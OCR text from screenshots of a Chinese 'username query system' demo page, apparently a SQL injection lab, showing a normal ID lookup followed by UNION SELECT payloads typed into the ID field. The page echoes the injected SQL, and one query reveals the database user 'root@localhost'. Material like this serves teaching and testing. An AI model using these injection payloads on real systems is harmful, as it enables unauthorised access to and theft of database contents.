 用户名查询系统
ID
1
查询
admin
SELECT * FROM users WHERE
id=1 LIMIT 0,1
用户名查询系统
ID
0 UNION SELECT 1,2,3
查询
2
SELECT * FROM users WHERE
id=0 UNION SELECT 1,2,3 LIMIT
0,1
用户名查询系统
ID
请输入要查询的用户ID
查询
root@localhost
SELECT * FROM users WHERE
id=0 UNION SELECT 1,USER(),3
LIMIT 0,1